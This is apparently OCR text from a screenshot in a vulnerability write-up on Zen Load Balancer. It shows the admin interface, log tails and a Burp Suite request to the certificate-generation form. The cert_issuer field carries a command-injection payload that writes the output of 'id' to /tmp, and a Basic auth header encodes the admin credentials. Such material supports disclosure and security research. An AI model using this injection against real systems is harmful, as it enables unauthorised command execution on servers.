 https://192.168.1.10:444/index.cgi
Zen Load Balancer
Community Edition
Manage Monitoring Settings About
Manage::Certificates
SUCCESS! Cert asd created.
Certificates inventory
File Type Common Name Issu
zenloadb [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
root@zenload:/usr/local/zenloadbalancer/logs# tail -n1 -f mini_httpd.log
10.0.2.2 - - [28/Mar/2020:11:58:19 -0500] "GET /img/icons/small/cart_put.png
P/1.1" 304 - "https://192.168.1.10:444/index.cgi" "Mozilla/5.0 (Windows NT 1
Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0"
^C
root@zenload:/usr/local/zenloadbalancer/logs# tail -n1 -f zenloadbalancer.lo
Sat Mar 28 11:59:27 EDT 2020 - 192.168.1.10:444 - 10.0.2.2 - admin - Certifi
Name is not valid. Only letters, numbers and '-' character are allowed.
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 ×
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /index.cgi HTTP/1.1
Host: 192.168.1.10:444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://192.168.1.10:444/index.cgi?id=1-3&action=Show_Form
Content-Type: application/x-www-form-urlencoded
Content-Length: 246
Origin: https://192.168.1.10:444
Authorization: Basic YWRtaW46UEBzc3cwcmQ=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cert_name=asd&cert_issuer=Sasd'"`;id>/tmp/id1;#ofintel&cert_fqdn=asd&cert_division=asd&cert_organization=asd&cert
_locality=asd&cert_state=asd&cert_country=as&cert_mail=asd%40asd.com&cert_key=2048&id=1-3&actionpost=Genera
te+CSR&button=Generate+CSR